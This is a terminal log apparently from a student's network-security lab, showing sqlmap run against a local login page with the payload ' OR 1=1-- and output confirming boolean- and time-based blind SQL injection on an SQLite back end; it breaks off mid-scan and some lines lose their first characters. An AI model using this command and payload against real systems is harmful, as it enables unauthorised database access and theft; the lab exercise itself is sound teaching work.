 mohamad@mohamad-Lenovo-ideapad-520-15IKB:~/Desktop/thirdYear/NCS/Network-and-Cyber-Security/Lab04/sqlmap-dev$ sqlmap -u "http://0.0.0.0:7777/login.html" --data "username=' OR 1=1--&password=zzz&Login=Login" --dbs
        ___
       __H__
___ ___[)]_____ ___ ___  {1.6.4#stable}
_ -| . [(]     | .'| . |
___|_  [']_|_|_|__,|  _|
     |_|V...       |_|   https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
onsible for any misuse or damage caused by this program
*] starting @ 10:47:22 /2024-11-17/
10:47:23] [WARNING] it appears that you have provided tainted parameter values ('username=' OR 1=1--') with most likely leftover chars/statements from manual SQL injection test(s). Please, always use only valid paramete
could be able to run properly
re you really sure that you want to continue (sqlmap could have problems)? [y/N] y
t appears that provided value for POST parameter 'username' has boundaries. Do you want to inject inside? ('' OR 1=1*--') [y/N] y
10:47:26] [INFO] testing connection to the target URL
10:47:26] [INFO] testing if the target URL content is stable
10:47:26] [INFO] target URL content is stable
10:47:26] [INFO] testing if POST parameter 'username' is dynamic
10:47:26] [WARNING] POST parameter 'username' does not appear to be dynamic
10:47:26] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
10:47:26] [INFO] testing for SQL injection on POST parameter 'username'
10:47:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
10:47:27] [INFO] POST parameter 'username' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Login Success, Hello admin")
10:47:27] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'SQLite'
t looks like the back-end DBMS is 'SQLite'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
or the remaining tests, do you want to include all tests for 'SQLite' extending provided level (1) and risk (1) values? [Y/n] y
10:47:32] [INFO] testing 'Generic inline queries'
10:47:32] [INFO] testing 'SQLite inline queries'
10:47:32] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query - comment)'
10:47:32] [INFO] testing 'SQLite > 2.0 stacked queries (heavy query)'
10:47:32] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query)'
10:48:20] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query)'
10:48:20] [INFO] testing 'SQLite > 2.0 AND time-based blind (heavy query - comment)'
10:49:07] [INFO] testing 'SQLite > 2.0 OR time-based blind (heavy query - comment)'
10:49:07] [INFO] testing 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)'
10:49:18] [INFO] POST parameter 'username' appears to be 'SQLite > 2.0 time-based blind - Parameter replace (heavy query)' injectable
10:49:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'